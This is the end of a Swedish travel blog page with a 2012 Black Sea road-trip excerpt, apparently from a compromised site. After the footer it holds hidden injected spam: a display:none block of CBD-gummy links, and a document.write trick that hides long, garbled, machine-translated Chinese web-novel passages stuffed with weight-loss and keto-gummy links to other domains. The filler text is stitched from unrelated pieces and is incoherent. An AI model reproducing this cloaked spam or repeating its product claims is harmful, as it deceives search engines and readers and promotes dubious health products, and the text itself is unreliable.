			<div class="entry-meta"><span class="meta-date"><a href="https://www.theescape.se/black-sea-roadtrip/" title="11:48" rel="bookmark"><time class="entry-date published updated" datetime="2012-04-05T11:48:20+02:00">2012/04/05</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="https://www.theescape.se/category/asia/" rel="category tag">Asia</a>, <a href="https://www.theescape.se/category/trips/stockholm-singapore/" rel="category tag">Stockholm - Singapore</a>, <a href="https://www.theescape.se/category/asia/turkey/" rel="category tag">Turkey</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Miljonstadshetsen har tagit ut sin rätt och landsvägslängtan blev för stor. Igår flydde vi intensiva Istanbul för sömniga kustbyar vid[&#8230;]</p>
			
			<a href="https://www.theescape.se/black-sea-roadtrip/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

			</div>

			
		</main><!-- #main -->
	</section><!-- #primary -->

	

	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Poseidon by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->
<div style='display:none'><a href="https://www.makrocare.com/wp-content/uploads/wph/weight/hdHN-discover-the-power-of-five-full-spectrum-cbd-thc-gummies-benefits-revie.html">hdhn discover the power of five full spectrum cbd thc gummies benefits</a> <a href="https://www.makrocare.com/wp-content/uploads/wph/weight/ISO3Fr84-where-to-buy-cbd-gummies-a-comprehensive-guide-to-online-retailers-and-phy.html">iso3fr84 where to buy cbd gummies a comprehensive guide to online retailers and</a> <a href="https://www.makrocare.com/wp-content/uploads/wph/weight/gFVeuy8-how-much-does-cbd-gummies-cost-a-comprehensive-guide-to-prices-an.html">gfveuy8 how much does cbd gummies cost a comprehensive guide to prices an</a> <a href="https://www.makrocare.com/wp-content/uploads/wph/weight/SjGF9-discover-the-power-of-bio-blend-cbd-gummies-benefits-reviews.html">sjgf9 discover the power of bio blend cbd gummies benefits</a> <a href="https://www.makrocare.com/wp-content/uploads/wph/weight/gtyl4U-fortin-cbd-gummies-reviews-real-relief-or-scam-risks-expert-analysis-and-u.html">gtyl4u fortin cbd gummies reviews real relief or scam risks expert analysis and u</a> <a href="https://www.makrocare.com/wp-content/uploads/wph/weight/vwZQc-bioblend-cbd-gummies-reviews-amazon-benefits-side-effects-and-custom.html">vwzqc bioblend cbd gummies reviews amazon benefits side effects and</a> <a href="https://www.makrocare.com/wp-content/uploads/wph/weight/GmJsKO08-lazarus-cbd-gummies-benefits-reviews-and-guide-to-pain-relief-a.html">gmjsko08 lazarus cbd gummies benefits reviews and guide to pain relief a</a> <a href="https://www.makrocare.com/wp-content/uploads/wph/weight/SzjTo29-earth-med-cbd-gummies-benefits-ingredients-and-expert.html">szjto29 earth med cbd gummies benefits ingredients and</a> <a href="https://www.makrocare.com/wp-content/uploads/wph/weight/gamDzJT6-just-cbd-gummies-review-strongest-cbd-gummies-for-pain-relief-sleep-.html">gamdzjt6 just cbd gummies review strongest cbd gummies for pain relief sleep</a> <a href="https://www.makrocare.com/wp-content/uploads/wph/weight/x2mJth-vitality-naturals-cbd-gummy-dots-unlocking-relaxation-and-wellness-with-.html">x2mjth vitality naturals cbd gummy dots unlocking relaxation and wellness with</a> <a href="https://www.makrocare.com/wp-content/uploads/wph/weight/tES6d-best-cbd-cbn-sleep-gummies-for-a-restful-night-s-sleep-benefits-revie.html">tes6d best cbd cbn sleep gummies for a restful night s sleep benefits</a> <a href="https://www.makrocare.com/wp-content/uploads/wph/weight/M4j3IBT9-best-cbd-gummies-reviews-2024-top-brands-benefits-and-effe.html">m4j3ibt9 best cbd gummies reviews 2024 top brands benefits and</a> <a href="https://www.makrocare.com/wp-content/uploads/wph/weight/z5DUfLS-are-cbd-gummies-more-expensive-than-vapes-a-value-co.html">z5dufls are cbd gummies more expensive than vapes a value co</a> <a href="https://www.makrocare.com/wp-content/uploads/wph/weight/gvTuVGs-discover-the-power-of-cbd-gummies-300mg-benefits-reviews.html">gvtuvgs discover the power of cbd gummies 300mg benefits</a> </div><script type='text/javascript' id='poseidon-navigation-js-extra'>
/* <![CDATA[ */
var poseidonScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"https:\/\/www.theescape.se\/wp-content\/themes\/poseidon\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theescape.se/wp-content/themes/poseidon/assets/js/navigation.min.js?ver=20220224' id='poseidon-navigation-js'></script>
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Okay, you have to do one thing now. After the film is shot and edited, we just give the tape to the woman.That s nonsense. Who dares to say that a stroke can be cured by three pills Zhang Dewen s face became even <a href="https://skin-line.nl/nIvI/unlock-sustainable-weight-loss-the-uy3gvv-activ-boost-keto-plus-acv-gummies-advantage/">Unlock Sustainable Weight Loss: The Activ Boost Keto Plus ACV Gummies Advantage</a> more gloomy, Stroke is inherently difficult to treat.</p>
<p>It was really My ribs are broken, oops Get up slowly, hold on with your hands, and go outside the guardrail.Another thing was that there were no days. Be careful to catch a cold again.</p>
<p>Li Qin s big eyes blinked twice more, Okay, I still don t understand what you said, but are you sure you can cure Director Jia As a <a href="https://skin-line.nl/sWIy/a-loss-xy37oudw-fuel-uk-your-the-smoothie-journey-weight-adventure-green-across/">Fuel Your Weight Loss Journey: A Green Smoothie Adventure Across the UK</a> friend, you don t believe me Li Qin rolled his eyes and said, I m asking you on behalf of my sister in law.It s been a long time since I ve done a ward round with everyone.</p>
<p>With Captain Tao, <a href="https://skin-line.nl/cSH/loss-combine-to-cider-vinegar-powerful-ingredients-unlock--your-with-potential-weight-apple-n8b/">Unlock Your Weight Loss Potential: 6 Powerful Ingredients to Combine with Apple Cider Vinegar</a> the boss, speaking out, the excited team members finally suppressed their restless emotions, and one by one they said goodbye to the confused Captain Zhang and turned around to leave.And if our hospital wants to develop, it not <a href="https://skin-line.nl/aWA/acv-keto-plus-the-weight-revolution-your-4g4nnr2q-potential-gummies-loss-unlock/">Unlock Your Weight Loss Potential: The Keto Plus ACV Gummies Revolution</a> only lacks results, but also lacks high level doctors.</p>
<p>If <a href="https://skin-line.nl/gPIeo/g9rykzg64-acv-buzz-keto-effortless-unlock-weight-around-speedy-loss-the-gummies-exploring/">Unlock Effortless Weight Loss: Exploring the Buzz Around Speedy Keto ACV Gummies</a> there is no danger, I will ask you to go in and help me control him.But Du Heng was standing opposite him. The slight shaking of his trouser legs and the clasped palms showed that Lu Zhongjiang was trying his best to maintain his last dignity.</p>
<p>Who is the target of their public education services Is it the lower class of the entire society The people are the children of families who have not had enough to eat.haven t you looked at other hospitals I went to the Men s Hospital in Chengguan and looked at it.</p>
<p>Programs cannot be messed up. The procedures regarding Wu Shengnan s progress were not messed <a href="https://skin-line.nl/GkZIHwCTkR/taking-by-vinegar-metabolism-unlock-why-weight-the-world-gummies-are-1zx-loss-apple-your-cider-storm/">Unlock Your Metabolism: Why Apple Cider Vinegar Gummies Are Taking the Weight Loss World by Storm</a> up, but <a href="https://skin-line.nl/zQMiwIDY/your-support-acv-loss-can-keto-gummies-heat-how-beat-the-summer-journey-7zvo-purefit-weight/">Beat the Summer Heat: How PureFit Keto ACV Gummies Can Support Your Weight Loss Journey</a> the procedures on Du Heng s side were messed up.This guy is nothing but a disgrace. Perhaps the malice in Du Heng s eyes was too strong.</p>
<p>And because Du Heng s development was too fast, she understood that there was no benefit at all in confrontation, but cooperation can get the greatest benefits, so she immediately changed her direction.This is something worthy of pride and <a href="https://skin-line.nl/IhuDKH/manageable-lose-in--weight-angeles-diabetics-free-deliciously-xkgj9ff-to-for-los-recipes/">Deliciously Manageable: 6 Free Recipes for Diabetics to Lose Weight in Los Angeles</a> commemoration, so I have to record it with a camera.</p>
<p>They didn t expect that something that was going to be embarrassing would just happen.Looking at the leaving stretcher truck, everyone started talking, but the cleaning staff in the yard had already begun the final cleaning.</p>
<p>The radius and ulna are all fractured, and.isn t this dislocation too serious Du Heng looked back at Jin Zan, How did you do this Jin Zan leaned back and moved the position in front of the computer.It was really not something ordinary people could do.</p>
<p>It didn t matter whether he spent money or not. The most important thing was to find a good place to have a meal first.Then he led Secretary Huang and the others toward the two of them.</p>
<p>As long as you can take action, it won t be a matter of minutes to kill this little brat.Zheng and said, Since you know me, you must know what my level is.</p>
<p>In his <a href="https://skin-line.nl/FwEa/-storms-6ffv-for-her--transformed-summer-kirsten-ways-body/">7 Ways Kirsten Storms Transformed Her Body for Summer 2025</a> own voice, he couldn t help laughing and scolding, Forget it, you are exhausted, <a href="https://skin-line.nl/dsFXEbNr/apple-festivities-holiday-the-guide-weight-ft916l0j-after-beat-vinegar-cider-your-the-loss-to-bloat--for/">Beat the Holiday Bloat: Your 2025 Guide to Apple Cider Vinegar for Weight Loss After the Festivities</a> you bastard.They didn t leave arm in arm until they were <a href="https://skin-line.nl/XFAj/x1svcgr-weight--for-metabolism-homemade-fast-boost--loss-in-drinks-your/">Boost Your Metabolism: 5 Homemade Drinks for Fast Weight Loss in 2025</a> three or four meters out the door.</p>
<p>This shouldn t be there. Is it necessary Du Heng s tone became cold, I remember it has been a few days since the patient had a complete set of examinations.The most important thing is that this kid actually signed a youth exchange agreement with his superior department, and our hospital is his counterpart exchange unit.</p>
<p>So after hearing Du Heng s question, he <a href="https://skin-line.nl/ilOGG/keto-unlock-xj27fu6-weight-the-revolution-potential-fast-results-your-loss-gummies-discover/">Unlock Your Weight Loss Potential: Discover the Fast Results Keto Gummies Revolution</a> looked at Du Heng suspiciously, <a href="https://skin-line.nl/reHfipC/loss-for-a--rapid-healthy-hyme8wn-smoothies-green-transformation-your-supercharge-weight-amp/">Supercharge Your Weight Loss: 5 Green Smoothies for a Rapid &amp; Healthy Transformation</a> Is my dietary structure and nutritional balance unreasonable Du Heng did not return to the man s question, but asked instead, Traditional Chinese medicine is very particular about taboos in treating diseases.Damn, three thousand, <a href="https://skin-line.nl/hqMihNONjF/blending-shakes-way-to-to-recipes-wellness--proven-for-your--weight-healthy-0kfrcwnw7-lose-clinically/">5 Clinically Proven Healthy Shakes to Lose Weight Recipes for 2025 Blending Your Way to Wellness</a> this person s heart is really dark.</p>
<p>The students who write about the master of traditional Chinese medicine are really shameless.After reading the case, Du Heng quietly closed the case, turned and walked out of the office.</p>
<p>Wu Shengnan said in confusion, Brothers are still settling accounts.One was gentle, not noisy, and she was like a big sister when we got along.</p>
<p>A scarred uterus cannot be delivered naturally, and in this patient s case, not only is it impossible to deliver naturally, but it is also very likely to cause uterine rupture.Although it cures the disease, it also makes your entire reproductive system very fragile and very susceptible to harm.</p>
<p>Du Heng nodded and turned around. Then he took his notebook over.At that time, do you think the teacher Would you blame a student who saved his face The junior student looked at Guan Bo seriously, Brother Guan, your knowledge, resume, and background are not inferior to that of Du Heng, why <a href="https://skin-line.nl/fAwkPCAqs/amp-success-shock-a-or-value-costs-gummies-sweet-deep-dive-ia7e0ax-sugar-into-keto/">Sweet Success or Sugar Shock? A Deep Dive into Keto Gummies Costs &amp; Value</a> should <a href="https://skin-line.nl/HzyX/s-jv8zf-to-lose-waistline-best-to-way-leaner-a-secrets-belly-fat/">2025s Best Way to Lose Belly Fat Secrets to a Leaner Waistline</a> he step on you Up And now is the best opportunity.</p>
<p>Just when he was about to start the car and leave, the secretary appeared, Dean, are you leaving I have something to do with you.</p>
<p>Less than a minute after they were separated, his nephew collapsed and became incontinent.This anger didn t give him time to react at all. After a circle of anger, he immediately became angry again.</p>
<p>The trees are tall and majestic. The crown of the tree <a href="https://skin-line.nl/XFLLYzN/loss--lgniwb5-from-kelly-clarksons-in-lessons--weight-key-journey/">5 Key Lessons from Kelly Clarkson's Weight Loss Journey in 2025</a> above the head is like a big open umbrella, <a href="https://skin-line.nl/Guip/to-apple-cider-natural-baking-and-use--vinegar-soda-13o-smart-ways-weight-for-loss/">7 Smart Ways to Use Baking Soda and Apple Cider Vinegar for Natural Weight Loss</a> <a href="https://skin-line.nl/VqQEBC/the-weight-science-loss-green-qe1y84d1-benefits-tea--behind-unlock-metabolism-for-your/">Unlock Your Metabolism: The Science Behind 7 Green Tea Benefits for Weight Loss</a> and the branches of several big <a href="https://skin-line.nl/BHmJLMzItL/cider-to-mixtures-shed-powerful-pounds-vinegar--apple-3qwbq3-fast/">5 Powerful Apple Cider Vinegar Mixtures to Shed Pounds Fast</a> trees are intertwined.If Du Heng hadn t had good hearing, he might not have been able to hear it.</p>
<p>Disgusting A woman who can disgust people with just one mouth, even Du Heng, who is the city s maternal and child dean, is used to it.He just asked curiously, They signed it so fast Li Jianwei said angrily, Can you please hurry up It has been inked for about ten days.</p>
<p>By the way, my brother and my sister in law are going too.Du Heng took a deep breath In one breath, he was going to talk to these people about his grievances with the city s Traditional Chinese Medicine Hospital today.</p>
<p>I know it s fake, but it makes people get involved.They are all high, and all the waist roads that used to be found are gone.</p>
<p>Why do you have to have such a meaningless quarrel with him, and the point of the quarrel has not been reached.Ah. He was just <a href="https://skin-line.nl/lNaGT/a-diet-for-summer--cider-simple-vinegar-recipes-9a11qia-apple/">5 Simple Apple Cider Vinegar Recipes for a Summer Diet</a> about to click on the <a href="https://skin-line.nl/snUceWJrsH/calorie-in-your-transformation-a-a0s3id60--meal-fueling-plan-deficit-build-steps/">Fueling Your Transformation: Build a Calorie Deficit Meal Plan in 3 Steps</a> remote conversation function of the <a href="https://skin-line.nl/AJy/unlock-your-best-self-discover-the-science-behind-german-gold-weight-loss-gummies-3fsm3eubs/">Unlock Your Best Self: Discover the Science Behind German Gold Weight Loss Gummies</a> camera, but he could see clearly who the person was, which made <a href="https://skin-line.nl/Ags/unlock-your-potential-how-simply-health-acvketo-gummies-can-transform-your-wellbeing-qwqa484z/">Unlock Your Potential: How Simply Health ACVKeto Gummies Can Transform Your Wellbeing</a> him hesitate.</p>
<p>We are Chinese medicine doctors. We haven t learned the basics of Chinese medicine and diagnosis, but we still have to study biology and anatomy.Director Yan, who had been paying attention to the patient s reaction, also noticed something was wrong, Doctor Du.</p>
<p>Du Jun s wife is too fat. She weighs 200 <a href="https://skin-line.nl/tBpevtNL/cider-baking-vinegar-of-for-apple-unlock-unexpected-soda-fat-power-metabolism-loss-the-23sokv-amp-your/">Unlock Your Metabolism: The Unexpected Power of Apple Cider Vinegar &amp; Baking Soda for Fat Loss</a> kilograms and is more than 1.He couldn t help but sat down on the ground, and hurriedly backed away.</p>
<p>At that time, Wu Buwei looks at the place where he finally escaped, and in such a way I don t know if I will have a cerebral hemorrhage on the spot if I return to the form.This kind of therapy can be called pretentious therapy.</p>
<p>First, her income is not low, and she is unlikely to do such things that will destroy her future.Seeing that it <a href="https://skin-line.nl/fFa/decoding-the-buzz-a-deep-dive-into-the-shark-tank-keto-gummies-vgwbv1vd-episode-on-youtube/">Decoding the Buzz: A Deep Dive into the Shark Tank Keto Gummies Episode on YouTube</a> was already getting late, Du Heng wondered if he could pick Wu Shengnan up from get off work today, because this woman had already eaten dinner together two days ago.</p>
<p>The wild strawberries and plums in the mountains are ready.After a slight pause, he said, I just got a little emotional and said too much.</p>
<p>Joking aside, Du Heng explained the purpose of his visit today and told what Dong Yuezhang had told him.But arrogance was not his character, so he <a href="https://skin-line.nl/jNEHTndX/for-shedding-weight-winter-spring-this--wu239-supplements-belly-fat-evidencebased-loss/">Shedding Winter Weight: 7 Evidence-Based Supplements for Belly Fat Loss This Spring</a> quickly said modestly, Mr.</p>
<p>Disturbing the sight of the case and leaking the progress of the case, these people are undoubtedly the first.What happened later had nothing to do with them, so it didn t matter whether they fought or not.</p>
<p>What is this symptom He looked around again and continued without waiting for everyone to say, If you read the medical books carefully, you will find that this is Beng s disease.And it was precisely for this task that the original director of pediatrics was sent to the Provincial Department of Maternity and Child Care to study, while Deputy Director Lu, one of his own, was left to become the director of the pediatric ward.</p>
<p>In fact, the diagnosis of tumors cannot be diagnosed by pulse diagnosis alone.When he ran out of long haired needles, he used short <a href="https://skin-line.nl/PgpqlOG/new-doctorrecommended-before-weight-for-fast-eve-loss-tactics-r6vslm5-years-/">12 Doctor-Recommended Tactics for Fast Weight Loss Before New Year's Eve</a> haired needles.</p>
<p>They almost couldn t get out. Du Ping stretched his waist slowly, then stood up, No more, let s go to Lihai to buy sheep now, we don <a href="https://skin-line.nl/fBYUWJlNcW/loss-weight-best-u18y--for-probiotics/">16 Best Probiotics for Weight Loss</a> t know what will happen tomorrow.The girl who spoke was very excited. She took Du Xueting s hand and said, Ting Ting, you see these classmates have such a high opinion of my brother in <a href="https://skin-line.nl/FDhIIAe/apple-power-harnessing-cider-of-loss-juice-metabolism-for-amp-weight-o4agu-lemon-the-unlock-vinegar-your/">Unlock Your Metabolism: Harnessing the Power of Lemon Juice &amp; Apple Cider Vinegar for Weight Loss</a> law.</p>
<p>After getting the information, Guan Bo listened to Tang Yinglong s words.Du Heng was helpless and could only follow his elder brother s wishes.</p>
<p>If you want to feel completely comfortable, you have to wait and work hard.Carry it out and send it to the hospital. Gas poisoning.</p>
<p>How about you go back Bedroom, take a short rest and recover a little before I do the check up Huh I haven t felt anything yet, but now that you say it, I feel like I have no strength all over my body, and my stomach is too weak.</p>
<p>His face turned pale, and he left the damaged white silk and quickly retreated into the depths of the cave.Although the magnitude is very small, it <a href="https://skin-line.nl/lGTIs/weight--loss-cider-vinegar-trend-weight-for-loss-apple-2fu2/">2025 Weight Loss Trend: Apple Cider Vinegar for Weight Loss?</a> is indeed true.</p>
<p>Before he could react, the primordial spirit was dragged into the body by the chains of laws, and the chains of Taoism and laws were heavily wrapped.This time, Xu Yang was shocked when <a href="https://skin-line.nl/iOHb/help-lose-ways-can-weight--surprising-you-q2cz-patches-nicotine/">5 Surprising Ways Nicotine Patches Can Help You Lose Weight</a> he witnessed the ancestor of Gaifeng transform into a god.</p>
<p>Xu Yang used his spiritual sense to slowly wear it away, and it took a full three days to get rid of the sense of martial arts.There were no wild beasts here.Luo Hu took out the void map and activated it.</p>
<p>Be tough.Although this finger is huge, its surface is fine and fine, and the skin lines are clearly visible as if it were real, but Xu Yang knows that this is just a kind of supernatural power.Ancestor Agate swept away his consciousness, his body was shocked, and then he put away the light with a happy face.</p>
<p>Xuanjizi raised his hand and coughed <a href="https://skin-line.nl/knGdqEzhQO/deep-fast-a-unlock-dive-pro-loss-qv693p-keto-acv-weight-into-your-potential-gummies/">Unlock Your Weight Loss Potential: A Deep Dive into Pro Fast Keto ACV Gummies</a> after thinking about it I don t know what to call this fellow daoist Now that the decisive battle is imminent, we should unite as one, and we must not break out internal strife.The power of the sun umbrella is comparable to that of the Tongtian Lingbao, and it has both offensive and defensive capabilities.</p>
<p>Xu Yang was <a href="https://skin-line.nl/FIKqhk/weight-loss-for-successful-macrobased-meal-ideas-in-summer-months-the--n5rih/">10 Macrobased Meal Ideas for Successful Weight Loss in the Summer Months</a> overjoyed when he saw this, and quickly took the Ningying Pill to <a href="https://skin-line.nl/AjgU/lowcalorie-loss-efficaciously--ye65yo-weight-for-recipes/">4 Low-Calorie Recipes for Weight Loss Efficaciously</a> continue to strengthen the Nascent Soul s body.It is said that the six path wheel is the most precious treasure in the ghost world.</p>
<p>Seeing Xu Yang s expression, he smiled wryly and said, Qianzhou is indeed blessed with a much better cultivation environment than <a href="https://skin-line.nl/TohDJ/fueling-your-0qddnm-body-exploring-the-benefits-of-keto-gummies/">Fueling Your Body: Exploring the Benefits of Keto Gummies</a> Yongzhou, but my way of robbing the devil is not bad.With a flick of his robe sleeves, hundreds of figures appeared out of thin air.</p>
<p>Booming, Yan Sen collided with a mountain, fell to the ground after being seriously injured, Xu Yang raised his hand and grabbed it, a large net of laws appeared in <a href="https://skin-line.nl/cGI/unlock-sustainable-weight-loss-the-49d-power-of-gummy-keto-supplements/">Unlock Sustainable Weight Loss: The Power of Gummy Keto Supplements</a> the air, Yan Sen was restrained without any resistance, and <a href="https://skin-line.nl/Ixr/weight-and-truths-butrin-myths--g09tw--with-about-loss/">5 Truths and 5 Myths about Weight Loss with Butrin</a> then a big hole was opened in the ground, the laws The big net wrapped Yan Sen and rushed into the blood sea space.</p>
<p>Why don t you go to Xu s portable cave and rest Lei Yan and his <a href="https://skin-line.nl/encG/holiday-winter-trusted-and-easy-weight-recipes-lose--to-healthy-edition-f1hpq/">10 Trusted and Easy Healthy Recipes to Lose Weight Winter Holiday Edition</a> wife were shocked when they heard the words.Sensing the rapid recovery of the power in his body, Xu Yang gradually entered the state of forgetting both things and himself.</p>
<p>Xu Yang stood in the air and looked down at it.The monster stood up, glanced around with its ferocious head, and then re locked on Xu Yang.He was <a href="https://skin-line.nl/nwmgFuH/on-vk5y--faces-daily-struggles-her-loss-path-chrissy-weight-metz/">5 Daily Struggles Chrissy Metz Faces on Her Weight Loss Path</a> resting on the bed.What is surprising is that Xu Yang also sensed a faint monster in the mansion, and this monster is somewhat familiar.</p>
<p>Xu Yang sensed the restlessness of the small world through Yuanshen Xu Yang, obviously very eager to get Huangquans true water.The silver stars shone brightly and gradually turned into extreme cold and froze to death, while Mengyao s Nascent Soul Quietly suspended among the <a href="https://skin-line.nl/HOJzPmGu/gummies-unlock-6ho-speedy-your-keto-revolution-bodys-the-fatburning-acv-potential-amp/">Unlock Your Body’s Fat-Burning Potential: The Speedy Keto &amp; ACV Gummies Revolution</a> stars, motionless.</p>
<p>The witch power in his body suddenly became active, and the magic power also fluctuated slightly.Immediately, Luo Hu took the opportunity to counterattack and swung the God devouring Spear in his palm to stab out at a high speed.</p>
<p>Instead of wandering around, he went directly to Huang Di and asked him about the seal.Even <a href="https://skin-line.nl/myIb/cider-loss-weight-for-in-apple--rp4--pills-vinegar-best/">5 Best Apple Cider Vinegar Pills for Weight Loss in 2025</a> if his cultivation base is exhausted, he is not afraid of others taking advantage of it.</p>
<p>The strongest are <a href="https://skin-line.nl/SOzlHjzDeF/your-transformations-how-best-gummies-self-amp-real-they-keto-acv-29f2co-unleash-work/">Unleash Your Best Self: Real ACV Keto Gummies Transformations &amp; How They Work</a> the law of reincarnation, the law of extreme yin and the law of asura.Wu Feiyang successfully crossed the catastrophe, and the sect added another Yuanying ancestor, which made up for the loss of high level combat power, and boosted the spirits of many disciples, and the new disciples were <a href="https://skin-line.nl/bIFyXnARG/in-55hfx-f-toronto-keto-approach-decoding-drummonds-ree-journey-fitness-your-fueling/">Fueling Your Fitness Journey: Decoding Ree Drummond’s F1 Keto Approach in Toronto</a> even more energetic.</p>
<p>Xu Yang quickly understood the situation of this law.He raised his head to the sky and let out a scream, his wings fluttered and fell to the ground.</p>
<p>The appearance of the soul of a true immortal shocked her greatly.The magic formation of Silongzhen, the ancient mirage Yuanjun battles the setting sun, the ancient mirage Yuanjun s spiritual consciousness scans around, looking for the nodes of the Silongzhen magic formation, walking forward with strange steps under his feet, the three of Xu Yang dare not be careless, step by step Follow the movements of Gu Yan Yuanjun, and after walking like this for a while, everyone came to the outer secret room.</p>
<p>The strange thing is that the ghosts and beasts in this world have extremely low spiritual intelligence.Once achieved, the power is incomparably magnificent, and it is enough to challenge a real person in the middle stage of transforming a god.</p>
<p>Puppet stand in, this time it s really over.That being the case, he also paid a big price, half of his <a href="https://skin-line.nl/awAINmFd/the-of-and-loss-weight-and-about-s-facts-cider-unveiling-vinegar-mysteries-fascinating-apple--fiction-ygmoka3r/">Unveiling the Mysteries of 2025s: 5 Fascinating Facts and Fiction about Apple Cider Vinegar and Weight Loss</a> lifespan was <a href="https://skin-line.nl/KCd/unlock-loss-weight-gummies-potential-a-destiny-dive-and-your-into-deep-keto-y6ha0/">Unlock Your Potential: A Deep Dive into Destiny Keto Gummies and Weight Loss</a> consumed in an instant, even if he was a cultivator of transforming spirits, he still couldn t bear such a huge price.The demon girl on the bed was the spider demon girl Xu Yang had seen before.</p>
<p>Xu Yang nodded and quickly flew forward, and the phantom and demon followed behind.The two ghost baby monks hurriedly turned and retreated in horror, and at the same time they played magic spells in their hands, detonating the surrounding large formations to resist the pursuit.</p>
<p>As he spoke, he opened his mouth and spat out, and the pure Yang fire swept out, the ghost fire, and the ghost blade were quickly burned, and then wrapped around Shang Yang and refined it with all his strength.Although it is very weak, it can t be hidden from <a href="https://skin-line.nl/aXExSheiFE/melt--recipes-summer-before-arrives--that-fat-c3k4o3-viral-acv/">3 Viral ACV Recipes That Melt Fat Before Summer 2025 Arrives</a> me.</p>
<p>The White Tiger Patriarch didn t have it at all.Unleash the power of this treasure.</p>
<p>He did not expect it.On the other side , Xu Qian s plump muscles shrank, and his heart finally couldn t support it and exploded into a blood mist in the violently heaving chest cavity.Jinghe Jianzun <a href="https://skin-line.nl/BaWtBaNy/the--blueprint-uncovering-goodman-of-weight-sq5ndqa-transformation-secrets-decoding-the-loss-his/">Decoding the Goodman Blueprint: Uncovering the Secrets of His 2025 Weight Loss Transformation</a> nodded, and said again You have already grown up, and I have nothing to tell you.</p>
<p>Everyone was stunned for a moment, and then they were overjoyed that suddenly looking back, the man was in a dimly lit place.What are you waiting for The supervisor bewitched, If you don t <a href="https://skin-line.nl/gBKbnwdeaE/loss-strategies-gp6a-for--best-weight-unlock-body-your-cuttingedge/">Unlock Your Best Body: Cutting-Edge Weight Loss Strategies for 2025</a> devour the Gu God now, when will you wait Your <a href="https://skin-line.nl/oZEmJNW/l156w-across-keto-acv-a-comprehensive-america-guide-gummies-to-and-understanding-effects-their-side/">A Comprehensive Guide to Understanding ACV Keto Gummies and Their Side Effects Across America</a> spiritual accumulation is damaged, even if you are still in the super class, but you can defeat the Wu God who condenses luck and Buddha By swallowing <a href="https://skin-line.nl/Ags/unlock-your-potential-how-simply-health-acvketo-gummies-can-transform-your-wellbeing-qwqa484z/">Unlock Your Potential: How Simply Health ACVKeto Gummies Can Transform Your Wellbeing</a> his spirit, you will reach the strongest peak in your life, and compete with the Buddha witch god in the final battle.</p>
<p>The gigantic horn that was tens of feet long and comparable to a city gate slammed down heavily, and the seven Gu powers sealed in <a href="https://skin-line.nl/GeNgq/your--g5qfr2-unlock-deliver-gummies-that-keto-results-loss-potential-weight/">Unlock Your Weight Loss Potential: 5 Keto Gummies That Deliver Results</a> the long horn slowly disintegrated.The woman said.The man s face darkened instantly, and he said Sacrificing the magic lamp is a major event in the valley, and it is an honor.</p>
<p>You.do you remember Second Master Meng Meng Jingzhe <a href="https://skin-line.nl/ofOkJgHSyl/loss-5i2-for--oatmeal-weight--pounds-recipes-drop-healthy/">7 Healthy Oatmeal Recipes for Weight Loss (Drop 2025 Pounds)</a> asked.Meng Jingzhe continued <a href="https://skin-line.nl/DByfGDfDp/keto-authoritative-the--strategies-ree-ui8x-toronto-canada-of-unleash-drummond-in-potential-full-to-f/">7 Authoritative Strategies to Unleash the Full Potential of Ree Drummond F1 Keto in Toronto, Canada</a> to talk about the differences like this <a href="https://skin-line.nl/wAUCGIr/unlock-your-leanest-vu8hn-self-the-rise-of-belly-blast-keto-gummies--a-deep-dive/">Unlock Your Leanest Self: The Rise of Belly Blast Keto Gummies – A Deep Dive</a> Come out in several places.</p>
<p>A pair of familiar boots appeared in his eyes.The young man went back and forth, raised his hand and made a move towards the ground, and then the sword fell into his hand.Save your time and <a href="https://skin-line.nl/BBqnEpb/the-unlock-pills-potential-apple-qb7306s3-surprising-of-benefits-cider-bodys-your-vinegar/">Unlock Your Body’s Potential: The Surprising Benefits of Apple Cider Vinegar Pills</a> <a href="https://skin-line.nl/xfAJT/fit-gummies-extreme-lose--with-s-pounds-bo8j8kb1-breakthrough-acv-keto/">2025s Breakthrough: Lose 20 Pounds with Extreme Fit Keto ACV Gummies</a> practice, and you don t need to work so hard at <a href="https://skin-line.nl/HzNIuRD/keto-gummies-can-apple-ge0zzk-cider-vinegar-really-boost-your-fatburning-efforts/">Keto Gummies: Can Apple Cider Vinegar Really Boost Your Fat-Burning Efforts?</a> night.</p>
<p>Some students who had been aggrieved for a long time even provocatively said loudly Pei Man Xilou, you said that you are self taught.The Ligu tribe cheered.But it s useless, Gu God is about to crawl out of the abyss.</p>
<p>It s okay.Meng Jing Zhe glanced at her again.With just one glance, he raised his eyebrows slightly.As soon as Meng Jingzhe arrived, he saw a monster in the early stage of transformation, playing with another monster in the late stage of Nascent Soul unilaterally.</p>
<p>After returning to the Xu Mansion, seeing that Lin an was overworked and fell asleep, he didn t disturb <a href="https://skin-line.nl/sByD/c6qjc0-comprehensive-pure-and-buzz-effects-decoding-look-a-slim-their-potential-at-acv-the-side-keto-gummies/">Decoding the Buzz: A Comprehensive Look at Pure Slim Keto ACV Gummies and Their Potential Side Effects</a> her, and sat at the desk, thinking about what to do in the past three months.One hundred and eight copper plates formed a huge eight trigrams covering a wide range.</p>
<p>I will remember it in my heart.I will definitely practice diligently in the future and dare not slack off in the slightest.Then contact the surrounding situation, the fool also understands what happened.</p>
<p>He has handsome features, a tall and well proportioned figure, and holds a long knife with a narrow mouth.Axi s pressure was fully suppressed, and the two of them <a href="https://skin-line.nl/rkG/ultraquick-science-discover-gummies-97nlf-the-your-self-behind-acv-unlock-slimmest-keto/">Unlock Your Slimmest Self: Discover the Science Behind Ultraquick Keto ACV Gummies</a> dared not speak any more.</p>
